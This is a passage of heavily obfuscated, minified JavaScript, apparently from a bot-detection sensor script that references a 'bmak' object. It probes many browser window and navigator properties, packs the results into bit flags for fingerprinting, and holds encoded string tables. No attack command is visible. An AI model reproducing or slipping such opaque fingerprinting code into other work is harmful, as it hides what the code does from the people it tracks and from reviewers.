pW()[Bc(Oj)],W7('',[][[]]))?pW()[Bc(Lc)](Xj,wI):pW()[Bc(Ej)].call(null,Zt,Wh)][SU()[Rn(W1)](g6,sR,bI)]),sZ)),HU(L4[Sf()[R7(f6)](K0,IZ,Lr)](L4[pW()[Bc(Lc)].call(null,Xj,wI)][SU()[Rn(TD)](wR,S0,IX)]),OH)),HU(L4[Sf()[R7(f6)].call(null,K0,IZ,Hn)](L4[pW()[Bc(Lc)](Xj,wI)][pW()[Bc(W1)](Y6,jE)]),VI)),HU(L4[Sf()[R7(f6)].apply(null,[K0,IZ,S5])](L4[pW()[Bc(Lc)](Xj,wI)][pW()[Bc(V5)](D6,Lc)]),FM[Gn])),HU(L4[Sf()[R7(f6)](K0,IZ,pA)](L4[pW()[Bc(Lc)].apply(null,[Xj,wI])][Sf()[R7(IKS)].apply(null,[L6,l0,p7])]),pA)),HU(L4[Sf()[R7(f6)].apply(null,[K0,IZ,bI])](L4[pW()[Bc(Lc)].apply(null,[Xj,wI])][Sf()[R7(pX)](m2,wU,sU({}))]),Lr)),HU(L4[Sf()[R7(f6)](K0,IZ,sU({}))](L4[pW()[Bc(Lc)](Xj,wI)][Td(typeof SU()[Rn(GH)],'undefined')?SU()[Rn(r0)](sY,cp,E7):SU()[Rn(M1)].apply(null,[jU,Bs,vk])]),cn)),HU(L4[Td(typeof Sf()[R7(HJ)],W7('',[][[]]))?Sf()[R7(Lr)](Mt,Gq,tX):Sf()[R7(f6)](K0,IZ,J6)](L4[pW()[Bc(Lc)](Xj,wI)][AZ()[M6(Rz)](bW,xn,bW)]),F2)),HU(L4[Z6(typeof Sf()[R7(KZ)],W7([],[][[]]))?Sf()[R7(f6)](K0,IZ,pA):Sf()[R7(Lr)].call(null,x5,bGS,r0)](L4[pW()[Bc(Lc)](Xj,wI)][Z6(typeof AZ()[M6(zs)],W7([],[][[]]))?AZ()[M6(Bs)].apply(null,[Gq,OJ,sw]):AZ()[M6(IZ)].apply(null,[sU(sU({})),EvS,AGS])]),Cr)),HU(L4[Sf()[R7(f6)](K0,IZ,OI)](L4[pW()[Bc(Lc)](Xj,wI)][rd()[bj(X1)].apply(null,[MLS,fl,IZ,Xf,Lr])]),s2)),HU(L4[Sf()[R7(f6)].call(null,K0,IZ,TR)](L4[pW()[Bc(Lc)].apply(null,[Xj,wI])][zW()[ln(p7)](fl,zj,l0,lH)]),lH)),HU(L4[Sf()[R7(f6)].apply(null,[K0,IZ,sU([])])](L4[zW()[ln(Xs)](Nl,BPS,Xs,Ej)][Sf()[R7(Xs)](VZ,cn,Dt)]),FM[Lc])),HU(L4[Sf()[R7(f6)].call(null,K0,IZ,sU(P6))](L4[AZ()[M6(sR)].apply(null,[S0,gj,X1])][SU()[Rn(Ox)](EH,cR,cw)]),Gn));var BPl;return Ps.pop(),BPl=zFl,BPl;}catch(IPl){Ps.splice(Dc(Z3l,r0),Infinity,zq);var QQS;return Ps.pop(),QQS=P6,QQS;}Ps.pop();}break;case fG:{Ps.push(F5);var YKl=L4[pW()[Bc(sR)](Zf,pX)][Z6(typeof Gd()[Id(Tc)],W7('',[][[]]))?Gd()[Id(Yf)](Gn,E7,GI,jm):Gd()[Id(AX)](SE,L7,xGS,Tk)]?r0:P6;var N8l=L4[pW()[Bc(sR)](Zf,pX)][Ws()[NW(cw)].call(null,Kq,fx,VI,Nc)]?r0:FM[Xs];var OxS=L4[pW()[Bc(sR)](Zf,pX)][Z6(typeof AZ()[M6(wU)],W7([],[][[]]))?AZ()[M6(Vr)](st,tJ,X7):AZ()[M6(IZ)].call(null,EU,QD,vk)]?r0:P6;var NxS=L4[pW()[Bc(sR)].call(null,Zf,pX)][Gd()[Id(Ex)].apply(null,[fx,r6,lg,bI])]?r0:P6;var GLl=L4[Td(typeof pW()[Bc(IU)],W7('',[][[]]))?pW()[Bc(Ej)].apply(null,[U5,q8S]):pW()[Bc(sR)].call(null,Zf,pX)][Sf()[R7(Xf)](Gs,r6,GH)]?r0:P6;var sll=L4[pW()[Bc(sR)].apply(null,[Zf,pX])][pW()[Bc(QGS)].apply(null,[kj,Cr])]?r0:P6;var b4l=L4[pW()[Bc(sR)].apply(null,[Zf,pX])][SU()[Rn(wI)].apply(null,[KR,W1,X7])]?r0:P6;var QBl=L4[pW()[Bc(sR)](Zf,pX)][Sf()[R7(gCS)].call(null,Aj,Lj,Fn)]?r0:P6;var RFl=L4[pW()[Bc(sR)](Zf,pX)][Td(typeof pW()[Bc(GY)],'undefined')?pW()[Bc(Ej)].apply(null,[hz,p8S]):pW()[Bc(Oj)](Il,RH)]?r0:P6;var YVl=L4[rd()[bj(wU)].call(null,lA,L9,Ej,zs,sR)][pW()[Bc(Xs)](ms,Bs)].bind?r0:P6;var vVl=L4[pW()[Bc(sR)].apply(null,[Zf,pX])][Z6(typeof AZ()[M6(Yf)],W7([],[][[]]))?AZ()[M6(fN)](p7,Uc,Sj):AZ()[M6(IZ)](lH,sw,ZO)]?r0:P6;var CKl=L4[Td(typeof pW()[Bc(z6)],W7('',[][[]]))?pW()[Bc(Ej)](IZ,UGS):pW()[Bc(sR)](Zf,pX)][Z6(typeof pW()[Bc(UQ)],'undefined')?pW()[Bc(Bs)](Nj,KZ):pW()[Bc(Ej)](F1,XM)]?FM[r0]:P6;var GKl;var NSl;try{var lBl=Ps.length;var SSl=sU(sU(UK));GKl=L4[pW()[Bc(sR)](Zf,pX)][Sf()[R7(TD)](jc,HW,IZ)]?r0:P6;}catch(fLl){Ps.splice(Dc(lBl,r0),Infinity,F5);GKl=P6;}try{var Oll=Ps.length;var K9l=sU(sU(UK));NSl=L4[pW()[Bc(sR)](Zf,pX)][AZ()[M6(BM)](sU(r0),vn,pN)]?r0:P6;}catch(HwS){Ps.splice(Dc(Oll,r0),Infinity,F5);NSl=P6;}var xPl;return Ps.pop(),xPl=W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(W7(YKl,HU(N8l,r0)),HU(OxS,Xs)),HU(NxS,B6)),HU(GLl,PW)),HU(sll,AU)),HU(b4l,Ej)),HU(QBl,Tc)),HU(GKl,sR)),HU(NSl,IU)),HU(RFl,IZ)),HU(YVl,AX)),HU(vVl,sZ)),HU(CKl,OH)),xPl;}break;case k9:{var B8l=l9l[UK];Ps.push(UA);var XFl=AZ()[M6(AU)](k2,EI,GY);var Lll=pW()[Bc(pZ)].apply(null,[K2,M1]);var Ull=P6;var UFl=B8l[AZ()[M6(UQ)](sU(r0),Q6,st)]();while(Qm(Ull,UFl[Gd()[Id(P6)](AU,f6,pI,JW)])){if(Gm(Lll[Td(typeof pW()[Bc(gk)],W7([],[][[]]))?pW()[Bc(Ej)].apply(null,[A1,Wx]):pW()[Bc(L7)](gI,GH)](UFl[Gd()[Id(B6)].call(null,OH,EU,Zs,z6)](Ull)),P6)||Gm(Lll[Td(typeof pW()[Bc(Vr)],'undefined')?pW()[Bc(Ej)].call(null,Zz,HW):pW()[Bc(L7)](gI,GH)](UFl[Gd()[Id(B6)].apply(null,[sU({}),lH,Zs,z6])](W7(Ull,FM[r0]))),P6)){XFl+=r0;}else{XFl+=P6;}Ull=W7(Ull,Xs);}var ZFl;return Ps.pop(),ZFl=XFl,ZFl;}break;case V9:{var xFl;var KNS;Ps.push(xx);var M1S;for(xFl=P6;Qm(xFl,l9l[Gd()[Id(P6)].apply(null,[jA,IZ,pn,JW])]);xFl+=r0){M1S=l9l[xFl];}KNS=M1S[SU()[Rn(vA)](G4,Oj,Gn)]();if(L4[Z6(typeof pW()[Bc(QGS)],W7('',[][[]]))?pW()[Bc(sR)].apply(null,[B0,pX]):pW()[Bc(Ej)](EI,HJ)].bmak[AZ()[M6(W9S)](sU(r0),Hc,F2)][KNS]){L4[Td(typeof pW()[Bc(V5)],W7([],[][[]]))?pW()[Bc(Ej)].call(null,rLS,Y5):pW()[Bc(sR)](B0,pX)].bmak[AZ()[M6(W9S)].call(null,Xq,Hc,F2)][KNS].apply(L4[pW()[Bc(sR)].call(null,B0,pX)].bmak[Z6(typeof AZ()[M6(k2)],W7('',[][[]]))?AZ()[M6(W9S)].apply(null,[bI,Hc,F2]):AZ()[M6(IZ)](r0,hN,Ep)],M1S);}Ps.pop();}break;case hB:{var Yvl=Kz;Ps.push(sbS);var nPl=AZ()[M6(AU)](zs,xSS,GY);for(var K8l=C9[rI()[Ic(P6)](gM,JW,B6,P6,AU,FO)]();Qm(K8l,Yvl);K8l++){nPl+=rI()[Ic(AX)](wA,Kq,Ej,OI,Sx,sU(sU(P6)));Yvl++;}Ps.pop();}break;case Ol:{Ps.push(ZlS);L4[Td(typeof Ws()[NW(U0)],W7([],[][[]]))?Ws()[NW(r0)].apply(null,[SX,UQ,tm,qKS]):Ws()[NW(r6)](FO,jp,IZ,Us)](function(){return ZVl.apply(this,[hB,arguments]);},pw);Ps.pop();}break;}};var h7S=function BKl(f3l,jVl){'use strict';var T1S=BKl;switch(f3l){case NB:{var ljS=jVl[UK];var Kll;Ps.push(pvS);return Kll=ljS&&WO(Z6(typeof AZ()[M6(cn)],W7([],[][[]]))?AZ()[M6(pA)](sR,qU,p7):AZ()[M6(IZ)].call(null,Xs,Xk,BBS),typeof L4[AZ()[M6(OH)].apply(null,[Lj,Tl,tW])])&&Td(ljS[j6()[g2(Xs)](F2,UU)],L4[AZ()[M6(OH)](sU(P6),Tl,tW)])&&Z6(ljS,L4[AZ()[M6(OH)](nY,Tl,tW)][pW()[Bc(Xs)].call(null,A0,Bs)])?Z6(typeof j6()[g2(sR)],W7([],[][[]]))?j6()[g2(SE)](zs,UFS):j6()[g2(PW)](qk,YN):typeof ljS,Ps.pop(),Kll;}break;case kP:{var LnS=jVl[UK];return typeof LnS;}break;case Tv:{var YXS=jVl[UK];var ICS=jVl[jP];var F2S=jVl[nb];Ps.push(Q1);YXS[ICS]=F2S[pW()[Bc(VI)].call(null,Y0,bW)];Ps.pop();}break;case N9:{var gnS=jVl[UK];var gJS=jVl[jP];var sCS=jVl[nb];return gnS[gJS]=sCS;}break;case fL:{var E3l=jVl[UK];var dxS=jVl[jP];var Wvl=jVl[nb];Ps.push(zlS);try{var VNS=Ps.length;var ILl=sU({});var mSl;return mSl=zO(pP,[AZ()[M6(E2)](Gn,Fc,dvS),Gd()[Id(Gn)](tW,O2,cb,cJ),Td(typeof Gd()[Id(B6)],W7([],[][[]]))?Gd()[Id(AX)].call(null,S5,sU({}),Dq,D1):Gd()[Id(r6)](Xf,S0,Tz,mY),E3l.call(dxS,Wvl)]),Ps.pop(),mSl;}catch(J1S){Ps.splice(Dc(VNS,r0),Infinity,zlS);var qwS;return qwS=zO(pP,[AZ()[M6(E2)].call(null,p7,Fc,dvS),rI()[Ic(Xs)](Rq,Kq,AU,RH,U0,Fn),Gd()[Id(r6)](U0,PW,Tz,mY),J1S]),Ps.pop(),qwS;}Ps.pop();}break;case RL:{return this;}break;case hS:{var LRS=jVl[UK];Ps.push(O2);var Wll;return Wll=zO(pP,[AZ()[M6(Tj)](lH,BX,cs),LRS]),Ps.pop(),Wll;}break;case MK:{return this;}break;case MG:{return this;}break;case mF:{Ps.push(KM);var wBl;return wBl=rd()[bj(AX)](qBS,hm,IX,Lr,cn),Ps.pop(),wBl;}break;case q4:{var vcS=jVl[UK];Ps.push(I1);var PSl=L4[AZ()[M6(IU)](sU(sU(P6)),RPS,Pn)](vcS);var k1S=[];for(var KVl in PSl)k1S[Z6(typeof SU()[Rn(J6)],W7([],[][[]]))?SU()[Rn(Xs)].apply(null,[YI,K7,Xf]):SU()[Rn(r0)](fN,pvS,L7)](KVl);k1S[Gd()[Id(SE)](sU({}),kU,Cp,cn)]();var FQS;return FQS=function KBl(){Ps.push(g1);for(;k1S[Gd()[Id(P6)](sU([]),tX,lU,JW)];){var KSl=k1S[Td(typeof Gd()[Id(QX)],W7('',[][[]]))?Gd()[Id(AX)](F2,sU(P6),Et,nA):Gd()[Id(Ff)].call(null,cR,wU,df,vA)]();if(fM(KSl,PSl)){var Kvl;return KBl[pW()[Bc(VI)](VW,bW)]=KSl,KBl[rI()[Ic(PW)](bE,nY,PW,sZ,pk,FO)]=sU(r0),Ps.pop(),Kvl=KBl,Kvl;}}KBl[rI()[Ic(PW)](bE,SX,PW,zs,pk,r6)]=sU(FM[Xs]);var j3l;return Ps.pop(),j3l=KBl,j3l;},Ps.pop(),FQS;}break;case Nv:{Ps.push(fz);this[rI()[Ic(PW)](Ah,AX,PW,CD,pk,Tc)]=sU(P6);var ISl=this[j6()[g2(Tj)].apply(null,[wm,Th])][P6][Z6(typeof SU()[Rn(VI)],W7('',[][[]]))?SU()[Rn(wm)].call(null,rk,QX,fx):SU()[Rn(r0)].call(null,bh,cr,bI)];if(Td(rI()[Ic(Xs)].apply(null,[N5,wm,AU,IX,U0,E2]),ISl[AZ()[M6(E2)](Oj,BlS,dvS)]))throw ISl[Td(typeof Gd()[Id(s2)],W7([],[][[]]))?Gd()[Id(AX)](Lc,sU(P6),TQ,HbS):Gd()[Id(r6)](U0,Kc,YE,mY)];var l3l;return l3l=this[SU()[Rn(jA)](I7,cn,s2)],Ps.pop(),l3l;}break;case nb:{var f6S=jVl[UK];var sxS;Ps.push(E8S);return sxS=f6S&&WO(AZ()[M6(pA)].apply(null,[pz,AW,p7]),typeof L4[AZ()[M6(OH)](Lr,NFS,tW)])&&Td(f6S[j6()[g2(Xs)](F2,HO)],L4[AZ()[M6(OH)](FO,NFS,tW)])&&Z6(f6S,L4[AZ()[M6(OH)](cJ,NFS,tW)][pW()[Bc(Xs)](CH,Bs)])?j6()[g2(SE)].call(null,zs,PN):typeof f6S,Ps.pop(),sxS;}break;case H:{var D2S=jVl[UK];return typeof D2S;}break;case ZP:{var nfS=jVl[UK];var nVl;Ps.push(r0);return nVl=nfS&&WO(AZ()[M6(pA)](r6,Lt,p7),typeof L4[AZ()[M6(OH)].call(null,zs,ds,tW)])&&Td(nfS[j6()[g2(Xs)].apply(null,[F2,lz])],L4[Z6(typeof AZ()[M6(Xs)],'undefined')?AZ()[M6(OH)](KZ,ds,tW):AZ()[M6(IZ)](s2,pQ,l7)])&&Z6(nfS,L4[AZ()[M6(OH)].apply(null,[OH,ds,tW])][pW()[Bc(Xs)](Wc,Bs)])?j6()[g2(SE)].apply(null,[zs,s2]):typeof nfS,Ps.pop(),nVl;}break;case r9:{var djS=jVl[UK];return typeof djS;}break;case d9:{var DfS=jVl[UK];var vQS;Ps.push(PFS);return vQS=DfS&&WO(AZ()[M6(pA)](QX,AH,p7),typeof L4[AZ()[M6(OH)](HW,xh,tW)])&&Td(DfS[j6()[g2(Xs)](F2,Mw)],L4[AZ()[M6(OH)].call(null,sU([]),xh,tW)])&&Z6(DfS,L4[AZ()[M6(OH)](mW,xh,tW)][pW()[Bc(Xs)].call(null,JM,Bs)])?j6()[g2(SE)](zs,zBS):typeof DfS,Ps.pop(),vQS;}break;case wL:{var mUS=jVl[UK];return typeof mUS;}break;case jT:{var CfS=jVl[UK];Ps.push(rFS);var RSl;return RSl=CfS&&WO(AZ()[M6(pA)](r6,An,p7),typeof L4[AZ()[M6(OH)](sU([]),A9S,tW)])&&Td(CfS[Z6(typeof j6()[g2(r6)],W7([],[][[]]))?j6()[g2(Xs)](F2,AO):j6()[g2(PW)].call(null,p1,Jz)],L4[AZ()[M6(OH)].apply(null,[Dt,A9S,tW])])&&Z6(CfS,L4[AZ()[M6(OH)].apply(null,[AU,A9S,tW])][pW()[Bc(Xs)].apply(null,[XX,Bs])])?j6()[g2(SE)].call(null,zs,vp):typeof CfS,Ps.pop(),RSl;}break;case BS:{var E6S=jVl[UK];return typeof E6S;}break;case AK:{var n2S=jVl[UK];var ZcS=jVl[jP];var WdS=jVl[nb];Ps.push(wY);n2S[ZcS]=WdS[pW()[Bc(VI)].apply(null,[Fw,bW])];Ps.pop();}break;case BP:{var MIS=jVl[UK];var UdS=jVl[jP];var cfS=jVl[nb];return MIS[UdS]=cfS;}break;case K8:{var wLl=jVl[UK];var RNS=jVl[jP];var G3l=jVl[nb];Ps.push(rr);try{var UNS=Ps.length;var x4l=sU({});var t4l;return t4l=zO(pP,[Z6(typeof AZ()[M6(Ej)],'undefined')?AZ()[M6(E2)](sU([]),KCS,dvS):AZ()[M6(IZ)].call(null,CD,kr,gc),Gd()[Id(Gn)].apply(null,[Tc,sU(sU(r0)),Ep,cJ]),Gd()[Id(r6)](jA,Fn,qN,mY),wLl.call(RNS,G3l)]),Ps.pop(),t4l;}catch(pvl){Ps.splice(Dc(UNS,r0),Infinity,rr);var mQS;return mQS=zO(pP,[AZ()[M6(E2)].apply(null,[B6,KCS,dvS]),Td(typeof rI()[Ic(PW)],'undefined')?rI()[Ic(sR)].call(null,lt,Tj,gq,OH,F1,F2):rI()[Ic(Xs)](xLS,mY,AU,pA,U0,Kc),Z6(typeof Gd()[Id(E7)],'undefined')?Gd()[Id(r6)](k2,sU(sU(P6)),qN,mY):Gd()[Id(AX)](Oj,IU,Up,bh),pvl]),Ps.pop(),mQS;}Ps.pop();}break;case DT:{return this;}break;case fv:{var ZfS=jVl[UK];Ps.push(rPS);var lQS;return lQS=zO(pP,[Z6(typeof AZ()[M6(zj)],W7('',[][[]]))?AZ()[M6(Tj)](Gq,Ez,cs):AZ()[M6(IZ)](Xt,IO,xD),ZfS]),Ps.pop(),lQS;}break;}};var Dc=function(vll,RQS){return vll-RQS;};var dD=function(I9l,svl){return I9l&svl;};var W1S=function(){return ["J=QC","3\b","T$>\\","cWC[+^yJdaU","(#","J$4\\","2 0","7\t:","$ 5$9N","W,>\\\f$0","YLY\\7Gy*&W/","\"\",\f\x3fH[]BE","IM>A","\'2Ma","!,$","8FH#b","] \'q>\t-&3%FBZHZTN$","8\"$\'FTZCN3\f55Z9\x00\"%,\x3f\f%[TP","$5%>2","Y$=Z>\f#/%","RLYk=[N +M","L7CV","T[N\x40;A_&\'L)","(\x00,*4","K7~",">#","ZT(<L(\t.4.",",\'[tYyA\x3fPH","&7Z%)&\f,$\\AF]N:CYT8","0M)\f","riOp","\'5\r .","L;FJ$\'Z30$-4","PDD\\","L3`Ybp+\v\'!5.\x00jns","n>(9ut\x40\n2GP[LDreV04P5U..-4$9LG","Y","\vZO&[>U=-6\'M$9","63,-m\x07ms\t{A7B_7","^>(-&-##kL`I","76].\b","\f%\'2>$","\x07(#vALAM\x3fPN7*","ZZA","X)","aw\tU>\b/7","SW\"6M\f3$%>","QHYM","VFCF7VN","&P89(.%\x40;\\RDF",". -.9wJZG[M A0=]>/&$\x40\"%\t[\\ADrAUe<[15","<1u","9PC<]>","eO6;t:\f&&2","D","4ZH\x002Z3","X,\x07\f1","W %","OBM","\t#l","ZF","7&7(","\x40[JA]6PI","a<C[):]{5&-9w]Z\tIM!AH00M.\x07\ba-/`>]P[LJ>P,=J/\"&nj9\tZ[IM N*s[>U5&2/;L\tCG<[7!X\"U#)%9$\tX\\^\\r][36:U6:-\";\x07\\]HZ3AU7rU\x00$7()y"," 64.8DEEH\\7","+!) HGLnG<VO7!\\5","#\"DP[LJ>P","1\"\'/;\\G","}P","e (\":LjH^Q<Vi&!P+$/%/","0>","=;\\R\x40C[","p","\"GU!&Z/&#","lIO7j\r\b6&2","\f\"4HYzYG T] ","[7FI,<W\b3\"\'","5EO6W\x3f","1YS =M\f\t5+","j\f[6Z2%\"4","JZM<","GZ[\x40I>","\x3fFVBZI$P#<K{13&#\"%","\f","&<V0\b","A!aS(6V.\\\x00 4\t;2","bS+7V,M\f&$\t,wyYHTM j)&^va\x079,:\x40V\taA<^\t:[)8","+6Z","Q8",")\"2!9","w$#","jvZM0QH,%\\)*\"1)9\bO\x40GN","(\x3f2Mt[_I+wO#5\\)","\'K\"U5\"4 2GA\tZA&]U0\'8\"+`\x3fwO\\GLD>L","\"&)\f",";WH","/","20%\f(9\x40\x40DrM$TV02M>","\'%\"3L`{dk=XJ*=\\5","\t+%HXLn\x40 ZW,&T","bN4FY76\\56\f/5!","\"][",",z}a","66W\x3f8\b20!\x07(","{Z","##4HA","3\x3f","iH","6CaP]M","$7!","(5MG\x40[M sO+0^>","^M1G_1","\v3.9%","E=\x40I &I","6Zt*\'m)*","=HYjLD1\x40V$\'\\\x3f","K>(1%","NP]jI\x3fPJ$7J","\"%&6\t#2\tvFC\\7[Ne\\8\x0717)#wdZMXD7","|2!\'%80vGLCL7G_7\fP5","x","!\\:7!(",".7!\f\x07aPH]{;O_","\x00\f","02]",";\n.(%zV[HM<l","2S\f$) 6Z^","A<[_7\\25","oDD7g_$7\\)","\"$]TEnG6P","!A[&8","4E\\LC\\\v","!\\6$\n4 ","3&3\"9ZP}HP&","7&W/\x00$,4 [\\NE\\","QLA\\3xU!6",";\f7*\'98[","YH^\\EH&M4273","Itg","jvZM0QH,%\\)*\"1)9\bO[","y:W2B","6Xe!:J",":","BLOL \\L !","(\f5&","=8Y","_3AS+A+\x07\b20)#[GF_","K=YV 0M\f%/%>\x40RGLD!","0I>W","_LD\'Pv =^/","+#U","ey","!)_PGYd;FN =\\)","&;\\8>5,00\x3f8]ZJBD","_6"];};var dwS=function(){return z4S.apply(this,[dg,arguments]);};var j8l=function(){return ["1\x07/\x07<\tJ","a\'C; (%\x00M","!7","9\n%QL","3-x6cC+< -xR1\v3 -s9{$30-xx!\v3#-x4\x40+\f&`$u&c\v}$=lc6c>4|44#\x00/\t<n$\f6`-u&s1}+=xd6c347x46#\f\t6n$$\f&`&u&c}$>pc6c%4$4#/\t%n$\f&`-r%A1}$=xd6c34x4>#\f\t6n\'\f&`!u&c!}$=hc6c04|4 /\t;n$\t\f`-u&E1}&=xf\fc34`x4\x3f#\f\x3f\t6n\'\n\f&`$u&c\v}$>Zc6c>4z4 /\t\x3fn$\b&`-u&o1}\"=xgc34x46#\f/\t6n\'\f&`>u&c\v}$=Nc6c%4x$4#*/\t9n$\t\f`-u&I1}0=x`&c373x42#\f\t6n$$\f&`.u&c\v}$=Rc6c>4z44 /\t n$\v6`-u&o1}&=xf&c34hx4&#\f/\t6n\'\f&`)u&c\v}$>|c6c44z4 ./\t$n$\f\f`-u%w1}1=xf\fc34x4 #\f\t6n\'\n\f&`-u&c1}$=Jc6c94}4#&/\t>n$`-u&g1}+=xg&c34x4$#\f/\t6i\'0\f&;*Z&c67*{5\t13\x075-x21.$;.lBn$\fW)^]\"4&YzQ3\f&`-sD\f</R1A$1/\b(x\x3fc433\b9o2c4!/#\'-k\"s4&\b-{1p41U(x\x3fg4|\f={c4\x07/ -{EN\x00\t5Q^cc200\f$x6h&14:$3-x6c#.4/jl1572$x6c44<Z&c65=e=x6c49.4/]l\r3\x0762+\r5A$1) x4I40#\f&\\Ac6c3$/`F:\b$k4p45/\"cDp1\v-spF;:\f$-xGF\'$\x07w;z4\n\f$\\hg4\x07-2\vc46T\'-Z6c4\v53=x4q\n\f$(jE70#\f&\\Ac4Wd.a6`03\f$Vc=3\f a\\w43\f!^Ac4/Z6c4x-s\x3fv2+zW(x6c1\"\b$c#n$\n\f$.Zh6\'$^U\rs-\v=<x0A73\v-=x6c\x40\x3f\n\f$[440#\f#4s{-\x3f7\f$4ZGd\f0\vP2\v{c$0.-x6c6\x00$|-s<sG+zW(DA4\f$-o2c4D#\'-6H","A\x40AXD;7^^BC9\x3fe-=\\(<a;pV0c.","VA0#5\x00",",$\rZg69","e","]","I#^","KO%","QS6O","(<","^U","\x3f\n=","85\bs$j2\f*\t",".<\x00\\q\x3f#\f%","]O4&\"\b1PL","Ks\"p\rC:m\x00>TWT\x3f\x07(E\x3f\n[6R\x00\"PQ<=\t","!5PG8<$\n>)OL","U/\x3f\rWD:(jLmGU \x3f\f>\vMU1m\x00>VGs\"\v$\rPQU0,1MPs8#]5R9\r5LuV=Cm1^\f","\"\tXG0\x3f \x00>","Z#A","J \"\x3f\f&\rMv8#","* 1\\","\v0AG`(","29,>\b\\m","~\rc0","<\x3f\x001\b\x40V\'.\r1^"," Ud\x00=","Pl","_L ","O&(","$\r["," \rJ","Ha","^pXJH|Im\x00(PGn4\x3f\f|L\tF36mW`^\fWMiB}_`\\0o!h","29\x00","xVL6\x00w\x3f\rKG\\","k%!\f4/QP0(KP","cc$-a3B","\x3fW","\v","I","\'\v!\x00","4W\'  &\tW","\\K=","O1!\x00","_N",".\t9R","\x00(9MP%!9\n3U\x3fC7(","I\'ZM","\"6$PE","#\x00\"\b ","m;lB","V6\x00","&\rUG","\n\x00>\tKV!","=","\x3f/","QL","69\b","D\x072(","/","G(\b","4","V\rc2\x00 ","-","L+\n3","P=(","\'X\x07",")5","#;"," 7\\M6(","}","9w:c&7\t:)w3g\' 2.~;","UL&*\x00","/\x3f\r","","3KO","G","K6\x00,\x3f","IA2\r1zW\'","\"6$PE!2"," \x00","1,\v>MWA\x3fmpUQs>E1L_L\'\"\v","b+ZE/","6R\x3f)\x3f\\W,%\\","\x00 \x3f$7\tW","-(\bKT!-(1\x00LV","\x00PV!7;\x00>","\x00=\rPc7\x00(#","=(\n","L\x00\x3f","<\x009","AD","F%","\r5\r]","\b\\r+!71P","29\x00\" V","","#\v#\v5fF:$\n>\rU(H\f\"4\t]","9\f&\t4N69","N4#,4","h",">\rOE\'\x3f","3>>pG\x072\"","\v0\t*","$\b56VG","V\"R6\x00#\t",">\x00","V#H","\f<\\N49E\x00\x00L<=","j","2","]\x40\x004","6 |4v","#XV! ","\x00N","!9\n3U","3KO\'","k\\","z1r","<\rJ","#_","M","7e","9]U","K!9\x00"," 9\x00","7\tM\x3fG!/\x001mO ,\b ","5V[D`Gz\\","\x3fZO%","QA","M2$\n>>XG","x",":\x002+u%G7\x3f\x00\"",".\t\x3f\\","IM<45","#\x0735]P","\v\\v\x3f \x00$\x40\x3fG7\x3f#\x3fpN=","|M","M\x3f.\tUL&\t$\r","&+","\x40P","\\O $\n>"];};var hGS=function(H9l){return void H9l;};var nQS=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var r3l=function(MSl,f8l){return MSl^f8l;};var h1S=function(){return dx.apply(this,[YG,arguments]);};var GZS=function(fSl){try{if(fSl!=null&&!L4["isNaN"](fSl)){var P3l=L4["parseFloat"](fSl);if(!L4["isNaN"](P3l)){return P3l["toFixed"](2);}}}catch(bll){}return -1;};var bSl=function(){hp=["(%","#L{#\f\x00\x00\x00\x3fx~L>\b\n","E}#I\vS","x","\"9|N:\x3fO_%\n#XA+\r","LX9","XJ>","\r\x07..~]8\x00-\x00-,Z]","OA",";\x3f","\".(tF>L\f.-MF/\nUy","\f.2ZK#","%QB/.","l\t9\v9[N>\x00X","\x07$%K","9U\\","\v","]/\n\x07.8\r","F$\x00/OC+\x00%>kJ2","$$L[89","+]L!","",":PF$\x00\x00;","\x07","4)=",":WN$\n","9.\x3f8VM\x3f\x00","L","-%MB\r\">","L[9","Y]%\f&\x079\tPK/","9[J","\\9\t","3","9#QH",".8~H/+\x3f+","\x07PK\x3f\r\x00","K]3$\v\x07\"/L","kc}5(W","eN","ZA+\t\n&JH#","H/ .$LF%","$0|\x40$\x00\f\"%Q","*(MZ:","\f","9",":SZ-\b\v+\x3f+","I,","\x3f","+%",">&Sf.","\v}p%","9FB(\t","1\n\r\x3fQL%\x00","/G_%","t%\n\x3fjoC\x3f\f(",">9Zb%\x00+\x3f+","(","/%H|)\n098P]","&9IF9\b\x07\">FL\"\x00\v\b","M&","\b.\x079+F",".>v[/\f","MU","8/Q[",",/Ky%\b\n"," ","IF9\b\x07\">F|>\x00\n","\v\n","8$0VC&\x00E+-+JC>A5\x00,gVA","\f.+M{#\f\x00\x00\x00\x3f",")\'`\\0","n:\t\n%*3z]8","$\'O\x409","(%","//S",".","\vO_&5\f/KZ:","}C%","\n9Z_>\t",")\x00.Z\\/6%+S{#\f\x00\x00\x00\x3f","8","L%\n\x3fVA.","N9\v\f",">$TA%\v","\f\"3PZ)\t5\x00%>L","\n\'+\\J","\x3f+]C/","",">\x00\b\x3f","..$Kj&\b\n\x3f","0","\f%",":\t9\'^A)","9%.ZK\b\x00","Z]<\b\n\"$8TJ8\"\n*#QJ8","//SJ-\x00\n",")WJ)\n\'&/K]#6%+S","\x00;&Z[/","IJ8",",Q","\'dS%3(!Xh06i(fAb6sVb\"G;H+","\n\"$Z8\n\x07\x3f3","+(+KF%J=+LL8\b","VLrs","#1.%J[y =/","\v\n",".\fS\x40+","5)!8"," ","G#\n","=+SZ/","#+Ml%\x00.",".3J_","L\"\x00\v\b","\t\x3f)Wm3&\x00%*8^B9 ","\"S\\","<","-#M\\>-\n","\x00","\x00&%J\\/","X\x40","PA!\x07.9L",".<","/MY#\x0089!Z]","!%>MF$1"];};var qA=function(B3l,tll){return B3l|tll;};var cSl=function(){return ["_;LJB","B\x3fLJ","I%X","\tM,O=ZH\x07","yS{}T \'4Mu\x40[n\vs^7*","\r]!(K\x40=\x40\'P-","%E0-_","\x07![8D<(cK\fE/H","%\"PGM=","!_Y$HA\r\\/Q9","8N8,","*\\V[-S9P","N$N#3IA7",":M(]<YNBoNB;X%*\vf*\x40%","B4=YO;C\rD%&K\x00Yq$VG:([\rOVH/_","H^8/IA","*VS\r{\'[\'TV0H_H%]%<","O<D","B",";&J*X\x3f.QMF=","([B*|&MB\x3f","\\","\\K-K","q0eop~={yc\bd\x07|k\rk3","I*N","=W\nY(\\","","AAI;P=","s$_D#JJA<Q","[~\r~","0.FA\r[\'^ YSTH:N.,X",".PN\'AY\x40)E4+iWM*6\v0","rT[","\x3fF","I_YH8","LW\x00BP","O=TH","6\b1M","^E+H!Z^","DSA:","MH4.Mw\x07F:T,FS","b","wK,W^DJH>t3;YG\x3fX 